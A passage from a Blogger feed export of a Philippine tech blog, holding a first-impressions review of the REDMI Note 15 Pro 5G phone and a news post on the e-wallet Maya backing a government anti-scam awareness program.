Use"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxWVhNBqDEchDleGiKnWyb0rBFeGVuPgxe1fhP1yn1sulQx1M_YxFjSxWGFHgKvEhO0WCCVS3hMt9pSEiZINPKgTNGK4IrS__aUi7I4dUNHf9wIiEd8Lv1sHBHHyf4ylTZrc8Gqrs-mVe4p_vX1YEreQbSgivTZL9NeQWEBvOyfx-RlS3vGEDocMNKoe6\/s768\/Redmi-Note-15-Pro-ADOBOTECH-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxWVhNBqDEchDleGiKnWyb0rBFeGVuPgxe1fhP1yn1sulQx1M_YxFjSxWGFHgKvEhO0WCCVS3hMt9pSEiZINPKgTNGK4IrS__aUi7I4dUNHf9wIiEd8Lv1sHBHHyf4ylTZrc8Gqrs-mVe4p_vX1YEreQbSgivTZL9NeQWEBvOyfx-RlS3vGEDocMNKoe6\/s16000\/Redmi-Note-15-Pro-ADOBOTECH-4.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EXioami\u003C\/b\u003E has officially launched the \u003Cb\u003EREDMI Note 15 Series\u003C\/b\u003E, expanding its popular mid-range lineup with a stronger focus on durability, battery life, and everyday reliability. Built to withstand real-world use, the series is designed with enhanced protection against water and drops, making it more resilient than most smartphones in its class.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodsANRYClNtqaCJGTjznJd4Bn_9udbq2FFiWaRyIQ0gOmWJBuPKtj_ZsLPfNR649uHjogNCnovh0Yj7WcDXI80Uyet_qXG2m4ktp0HUo9AJCBD3C3z_0L74Pse-l9gH3SaUUkYmUTO3wGhicHU9D0uXX8i9L1n86-UPJmm70-STDE8tmIKDXQ_WRi4WVP\/s768\/Redmi-Note-15-Pro-ADOBOTECH-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjodsANRYClNtqaCJGTjznJd4Bn_9udbq2FFiWaRyIQ0gOmWJBuPKtj_ZsLPfNR649uHjogNCnovh0Yj7WcDXI80Uyet_qXG2m4ktp0HUo9AJCBD3C3z_0L74Pse-l9gH3SaUUkYmUTO3wGhicHU9D0uXX8i9L1n86-UPJmm70-STDE8tmIKDXQ_WRi4WVP\/s16000\/Redmi-Note-15-Pro-ADOBOTECH-3.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003EREDMI Note 15 Pro 5G\u003C\/b\u003E highlights what the series aims to deliver. It combines a tough build with a large battery, fast charging, and modern hardware, offering a balanced experience without pushing into flagship pricing.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAlso read\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.adobotech.net\/2026\/01\/redmi-note-15-series-price-ph.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EREDMI Note 15 Series Officially Launches with Titan Durability and Smarter Upgrades\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThis first impression focuses on how the phone performs during normal daily use and whether it feels dependable enough for long-term ownership.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDesign and Titan Durability\u003Cbr \/\u003E\u003C\/b\u003EThe REDMI Note 15 Pro 5G feels sturdy and reassuring during daily use. The build feels solid, and the weight gives it a sense of durability. The finish holds up well against fingerprints, though it can still pick up light smudges over time.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2MdVdRogsdX9qADVkIU0eVaVAENHNdtrxRYVeDD7VAMRUOVbJG9BvsVkdtt6-30o7mX1NS_sTG64i_T8R9B8qNUY7TTqXNRZsRkVgxjziuDO3LPV_1PdcptHFne82xlCWdzIMqDa5kORy0NwAvF3e0h2OwF7t_4QuuUXMc2E1-hOJ8CnDxBBNsDvtfeqF\/s768\/Redmi-Note-15-Pro-9-back.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2MdVdRogsdX9qADVkIU0eVaVAENHNdtrxRYVeDD7VAMRUOVbJG9BvsVkdtt6-30o7mX1NS_sTG64i_T8R9B8qNUY7TTqXNRZsRkVgxjziuDO3LPV_1PdcptHFne82xlCWdzIMqDa5kORy0NwAvF3e0h2OwF7t_4QuuUXMc2E1-hOJ8CnDxBBNsDvtfeqF\/s16000\/Redmi-Note-15-Pro-9-back.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWith IP66, IP68, IP69, and IP69K ratings, the phone is clearly designed for rougher use. Rain, splashes, and dusty environments feel less concerning, which adds peace of mind during outdoor use or travel.\u003C\/div\u003E\u003Cdiv\u003EThat said, the phone’s size and weight may feel a bit bulky for users who prefer slim devices, which is not a trend for new smartphones. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDisplay Experience\u003C\/b\u003E\u003Cbr \/\u003EThe 6.83-inch CrystalRes AMOLED display offers a sharp and vibrant viewing experience. Text remains clear, colors look natural, and the large screen works well for videos, reading, and social media.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsncCI4_2oTS2Ji6iIeAqFUv-jJAZzoT-baDagmLlQTSgwvjLbfGlRx7B07bxAweJt465pVMkfCQTpDAC9dxLPUC-p_19LwLvwt8Z8OZqpy8DyjdKygdiuttGstMrsB1z959u09as2XXqAIMsegU7EHaFqQwqC-TPhLE1n4x_TFGjRrSU5g1-blq3ObxH1\/s734\/Redmi-Note-15-Pro-8-display.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"490\" data-original-width=\"734\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsncCI4_2oTS2Ji6iIeAqFUv-jJAZzoT-baDagmLlQTSgwvjLbfGlRx7B07bxAweJt465pVMkfCQTpDAC9dxLPUC-p_19LwLvwt8Z8OZqpy8DyjdKygdiuttGstMrsB1z959u09as2XXqAIMsegU7EHaFqQwqC-TPhLE1n4x_TFGjRrSU5g1-blq3ObxH1\/s16000\/Redmi-Note-15-Pro-8-display.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe 120Hz refresh rate keeps scrolling smooth, which is noticeable during everyday navigation. Brightness levels are strong enough for outdoor use, though direct sunlight can still push the display close to its limits at times.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ECamera Performance in Daily Use\u003Cbr \/\u003E\u003C\/b\u003EThe 200MP main camera with OIS focuses on detail and stability. Photos taken in good lighting look sharp and clean, and OIS helps reduce blur during handheld shots.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fgFAmA0NIeW2SMSd8_kVTrw1EceJWPtA_uwIiJHBSg7p8lLU4Jwr6sod4ePgdSZBwpSP3QPuAJkYBBMK8TQBS5_XCTCcpCw7hCiPTBzuCwpHNagWPvI8bWtUfvhdMJ7Hm5goRTEf7Jjnz_egZsivXPDAVBcs7dXBC-vTv0_QsqFEmSUwhSR0cTP0kqRb\/s720\/Redmi-Note-15-Pro-4-camera1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"481\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fgFAmA0NIeW2SMSd8_kVTrw1EceJWPtA_uwIiJHBSg7p8lLU4Jwr6sod4ePgdSZBwpSP3QPuAJkYBBMK8TQBS5_XCTCcpCw7hCiPTBzuCwpHNagWPvI8bWtUfvhdMJ7Hm5goRTEf7Jjnz_egZsivXPDAVBcs7dXBC-vTv0_QsqFEmSUwhSR0cTP0kqRb\/s16000\/Redmi-Note-15-Pro-4-camera1.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe 8MP ultra-wide camera is useful for group photos and wide scenes, but image quality drops slightly compared to the main camera, especially in low light. The 20MP front camera performs well for video calls and casual selfies but doesn’t stand out in challenging lighting.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAI tools like AI Erase Pro and AI Remove Reflection are helpful for quick edits, though results can be inconsistent depending on the photo. These features work best for simple adjustments rather than complex edits.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPerformance and Software Experience\u003Cbr \/\u003E\u003C\/b\u003EThe MediaTek Dimensity 7400-Ultra delivers stable performance for daily tasks. App switching, browsing, messaging, and video streaming feel smooth, and casual gaming runs without major issues.\u003Cbr \/\u003EHowever, this isn’t a performance-focused phone. Heavier games may require lower graphics settings to maintain stable frame rates, and power users may notice limits compared to higher-end chipsets.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkaQQPOCw-hoem6BEcHY0q7JT19YOtSmAHg89fwaJrau384MJnRK6Sg7E4sZGfciru2UQQlsdDUQzPSD0xN9fqVMXusFVSWZ1q6lghl3DJxXwtWTdYS0MT923vxrLt1Zwll2fc2ZucWGbBlmtsysS8sbdzvqla8M81pGwXUfH3udRs615iWEiiqF4h4a8R\/s768\/Redmi-Note-15-Pro-10-antutu1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkaQQPOCw-hoem6BEcHY0q7JT19YOtSmAHg89fwaJrau384MJnRK6Sg7E4sZGfciru2UQQlsdDUQzPSD0xN9fqVMXusFVSWZ1q6lghl3DJxXwtWTdYS0MT923vxrLt1Zwll2fc2ZucWGbBlmtsysS8sbdzvqla8M81pGwXUfH3udRs615iWEiiqF4h4a8R\/s16000\/Redmi-Note-15-Pro-10-antutu1.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ERunning on Xiaomi HyperOS, the interface feels familiar and easy to use. Some pre-installed apps are present, which may require a bit of cleanup depending on user preference.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBattery Life and Charging\u003Cbr \/\u003E\u003C\/b\u003EBattery life is one of the phone’s strongest points. The 6580mAh battery easily lasts a full day, even with heavy use. Light to moderate users can stretch it further without stress.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyW9SHS_LBc2rVuzRiFDodu43jZNUpiM6v1g16RdxHmtmvZ-PMUMxIfcmx1c1youkDd6Nsc1f9CVnvYSBmLoHQ0K66KfdEbJnMdegD55BOPGNqjrqrOZae9-QM2hV4c0u3uMjmE6AV0MVXOKmd2i5nLzZI7bzd7bH0bZYeSDpi0v3Zrr8F8wxKfVostNuj\/s720\/Redmi-Note-15-Pro-2-port1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"redmi-note-15-pro-5g-first-look\" border=\"0\" data-original-height=\"481\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyW9SHS_LBc2rVuzRiFDodu43jZNUpiM6v1g16RdxHmtmvZ-PMUMxIfcmx1c1youkDd6Nsc1f9CVnvYSBmLoHQ0K66KfdEbJnMdegD55BOPGNqjrqrOZae9-QM2hV4c0u3uMjmE6AV0MVXOKmd2i5nLzZI7bzd7bH0bZYeSDpi0v3Zrr8F8wxKfVostNuj\/s16000\/Redmi-Note-15-Pro-2-port1.jpg\" title=\"redmi-note-15-pro-5g-first-look\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThe 45W turbo charging helps reduce charging time, though it’s not the fastest in its class. Reverse charging is a nice addition, but it works best for small accessories rather than larger devices.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAudio, Security, and Connectivity\u003Cbr \/\u003E\u003C\/b\u003EDual speakers with Dolby Atmos deliver loud and clear audio, suitable for videos and music. Sound quality is good for the segment, though bass remains limited.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe in-screen fingerprint sensor and AI face unlock work reliably, though face unlock can struggle slightly in low-light conditions.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EConnectivity is solid with Wi-Fi 6, Bluetooth 5.4, NFC, and wide 5G band support. Dual SIM and eSIM support add flexibility, especially for work and travel.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EREDMI Note 15 Pro 5G Key Specs\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOS: Xiaomi HyperOS\u003C\/div\u003E\u003Cdiv\u003EDisplay: 6.83-inch AMOLED, 1.5K (2772 × 1280), up to 120Hz\u003Cbr \/\u003EProcessor: MediaTek Dimensity 7400-Ultra (4nm)\u003Cbr \/\u003ERAM and Storage: Up to 12GB RAM and 512GB storage\u003Cbr \/\u003ERear Cameras: 200MP main with OIS + 8MP ultra-wide\u003Cbr \/\u003EFront Camera: 20MP\u003Cbr \/\u003EConnectivity: Wi-Fi 6, Bluetooth 5.4, NFC, USB Type-C\u003Cbr \/\u003EMobile Data: 2G \/ 3G \/ 4G LTE \/ 5G, Dual SIM with eSIM support\u003Cbr \/\u003EAudio: Dual speakers with Dolby Atmos®\u003Cbr \/\u003EBattery: 6580mAh, 45W fast charging, reverse charging\u003Cbr \/\u003EProtection: IP66 \/ IP68 \/ IP69 \/ IP69K, Gorilla Glass Victus 2\u003Cbr \/\u003EWeight: 210g\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFirst Impressions\u003C\/b\u003E\u003C\/div\u003EThe REDMI Note 15 Pro 5G focuses on durability, long battery life, and a smooth everyday experience. It doesn’t try to compete as a performance powerhouse or a camera-first device, and that’s clear in daily use.\u003Cbr \/\u003E\u003Cbr \/\u003EFor users looking for a durable smartphone with strong battery life and a large AMOLED display, the REDMI Note 15 Pro 5G is worth considering, especially with its \u003Cb\u003Eprice starting at ₱19,999\u003C\/b\u003E. It positions itself as a practical mid-range option focused on everyday reliability rather than flashy extras. Stay tuned for the full review experience.\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/3962869345827918768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/3962869345827918768","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/3962869345827918768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/3962869345827918768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/redmi-note-15-pro-5g-first-look.html","title":"REDMI Note 15 Pro 5G First Impression: Titan Durability Built for Everyday Use"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxWVhNBqDEchDleGiKnWyb0rBFeGVuPgxe1fhP1yn1sulQx1M_YxFjSxWGFHgKvEhO0WCCVS3hMt9pSEiZINPKgTNGK4IrS__aUi7I4dUNHf9wIiEd8Lv1sHBHHyf4ylTZrc8Gqrs-mVe4p_vX1YEreQbSgivTZL9NeQWEBvOyfx-RlS3vGEDocMNKoe6\/s72-c\/Redmi-Note-15-Pro-ADOBOTECH-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-997323288623837307"},"published":{"$t":"2026-01-18T08:51:00.004+08:00"},"updated":{"$t":"2026-01-18T08:51:52.721+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Digital Bank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scam Safe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"}],"title":{"type":"text","$t":"Maya Supports CICC Scam Safe Program to Fight Online Scams"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxoWeDatekwp7e0Yiku0gM5w6zC0r1Kh3dD8ZKldDfu1qZfgVv0B10Te4r9R5YYdQ5mf-h4aMw_R5oANh9vMnWkuj-TFUbu1oEUsp85o5kBEjMatMe3WdR5Hutc2uyvO7g8XwI_4z92Dion1LYJo1l0Da0Z7pyeiQZwxz_HEj8B_MJBcpg6-1IQe9ZL26\/s768\/maya-supports-cicc-scam-safe-program-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"maya-supports-cicc-scam-safe-program\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuxoWeDatekwp7e0Yiku0gM5w6zC0r1Kh3dD8ZKldDfu1qZfgVv0B10Te4r9R5YYdQ5mf-h4aMw_R5oANh9vMnWkuj-TFUbu1oEUsp85o5kBEjMatMe3WdR5Hutc2uyvO7g8XwI_4z92Dion1LYJo1l0Da0Z7pyeiQZwxz_HEj8B_MJBcpg6-1IQe9ZL26\/s16000\/maya-supports-cicc-scam-safe-program-1.jpg\" title=\"maya-supports-cicc-scam-safe-program\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital scams\u003C\/b\u003E are becoming more common, and staying safe online now takes more than just strong passwords. This is why \u003Cb\u003EMaya\u003C\/b\u003E has reaffirmed its support for the \u003Cb\u003EDepartment of Information and Communications Technology’s Cybercrime Investigation and Coordinating Center\u003C\/b\u003E (CICC) through its \u003Cb\u003EScam Safe\u003C\/b\u003E initiative.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsC5orBlrzmNc3jb7zBy6MADr9vUeiLu56JxvseDW22BvsBCiKGaoTgwbuM53lN-JmZf-xo38h81umAaDcUTZikeLLYwWfXP7H8sqYgvja6aCTeJG1_Ns4mPjNCnMgvGytcpITbi_XM-Y-FH-sm9cwZiNuEXSSLYbS_Wll1NdNpcrC8sqUqsuIDVLdXGv\/s752\/Maya%20Supports%20CICC%20Scam%20Safe%20Program%20to%20Fight%20Online%20Scams.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"maya-supports-cicc-scam-safe-program\" border=\"0\" data-original-height=\"463\" data-original-width=\"752\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVsC5orBlrzmNc3jb7zBy6MADr9vUeiLu56JxvseDW22BvsBCiKGaoTgwbuM53lN-JmZf-xo38h81umAaDcUTZikeLLYwWfXP7H8sqYgvja6aCTeJG1_Ns4mPjNCnMgvGytcpITbi_XM-Y-FH-sm9cwZiNuEXSSLYbS_Wll1NdNpcrC8sqUqsuIDVLdXGv\/s16000\/Maya%20Supports%20CICC%20Scam%20Safe%20Program%20to%20Fight%20Online%20Scams.jpg\" title=\"maya-supports-cicc-scam-safe-program\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMaya head of corporate communications and PR Nick Wilwayco\u003C\/b\u003E and \u003Cb\u003EMaya head of corporate affairs Toff Rada\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EThe \u003Cb\u003EScam Safe program\u003C\/b\u003E focuses on helping Filipinos better understand how online scams work—from fake messages and phishing links to more advanced fraud tactics. By backing this initiative, Maya is supporting efforts that put public awareness and education front and center in the fight against cybercrime.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFor Maya, cybersecurity is not treated as an add-on feature. It is built into how the platform works every day. This includes investing in strong systems, real-time monitoring, and advanced risk controls to help protect users during payments, savings, and credit transactions. Security is also designed into the app itself, making safe use part of the overall experience rather than something users have to think about separately. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E“We’re pleased to support initiatives like Scam Safe, which underscore the importance of partnerships in addressing cybersecurity challenges,” said \u003Cb\u003EToff Rada, Head of Corporate Affairs at Maya.\u003C\/b\u003E “Partnerships across government, finance, telcos and technology are critical to educating the public, sharing best practices and responding more effectively to evolving scam threats.” \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBeyond platform protection, Maya has also been active in teaching users how to stay alert online. Through its ScamPatrol campaign, the company shares clear and timely tips to help users spot red flags, understand common scam methods, and build safer digital habits. The goal is simple: help people think twice before clicking, sharing, or sending money. \u003Cbr \/\u003E\u003Cbr \/\u003EBy supporting the CICC’s Scam Safe initiative, Maya is reinforcing the idea that online safety is a shared responsibility. Fighting scams takes cooperation between government agencies, private companies, and everyday users. With better awareness and continued collaboration, the path toward a safer and more trusted digital financial space for Filipinos becomes much clearer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/997323288623837307\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/997323288623837307","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/997323288623837307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/997323288623837307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2026\/01\/maya-supports-cicc-scam-safe-program.html","title":"Maya Supports CICC Scam Safe Program to Fight Online Scams"}],"author":[{"name":{"$t":"Bam - 